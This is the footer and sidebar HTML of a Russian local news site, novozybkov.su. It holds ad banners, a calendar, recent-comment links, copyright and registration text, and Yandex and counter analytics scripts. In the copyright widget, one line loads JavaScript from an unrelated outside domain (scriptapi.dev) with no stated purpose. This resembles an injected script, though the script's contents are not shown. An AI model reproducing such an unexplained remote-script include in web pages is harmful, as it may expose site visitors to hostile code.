			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f287660111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>